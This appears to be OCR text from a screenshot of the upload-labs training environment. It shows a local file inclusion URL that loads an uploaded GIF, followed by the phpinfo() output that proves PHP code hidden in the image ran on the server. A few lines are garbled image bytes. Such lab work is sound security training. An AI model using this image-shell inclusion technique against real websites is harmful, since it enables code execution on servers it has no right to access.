 upload-labs
phpinfo()
localhost/include.php?file=upload/10553.gif
GIF87a�▯�▯� ▯▯PVjv����E��ek���p�����iv���▯▯EQY�
PHP Version 5.2.17
php
System Windows NT AARON 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded E:\temp\phpstudyphp_v5.2\PHP\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support enabled